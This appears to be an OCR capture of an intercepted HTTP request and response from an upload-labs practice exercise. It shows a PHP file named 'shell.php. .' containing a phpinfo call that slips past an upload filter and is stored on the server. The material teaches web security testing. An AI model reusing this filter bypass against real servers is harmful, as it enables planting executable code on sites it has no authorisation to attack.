 1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYB8xHlL9bqlEStWl
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.0.129/Pass-05/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
3 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
4 Connection: close
5
6 ------WebKitFormBoundaryYB8xHlL9bqlEStWl
7 Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
8 Content-Type: application/x-php
9
0 <?php phpinfo();?>
1
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php. " width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>